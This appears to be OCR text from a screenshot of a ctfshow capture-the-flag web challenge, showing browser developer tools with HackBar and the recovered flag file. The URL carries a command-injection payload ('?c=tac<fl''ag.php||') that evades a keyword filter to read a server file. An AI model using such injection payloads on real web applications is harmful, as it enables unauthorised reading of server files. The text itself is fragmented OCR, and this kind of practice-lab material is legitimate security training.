 $flag="ctfshow{0a3315bf-873d-401f-9cce-630fb8d28609}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*-
1920px ×
coding: utf-8 -*- /*
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://3495ffd5-3bf8-4f25-8eca-ccb57c38aeb7.challenge.ctf.show/
?c=tac<fl''ag.php||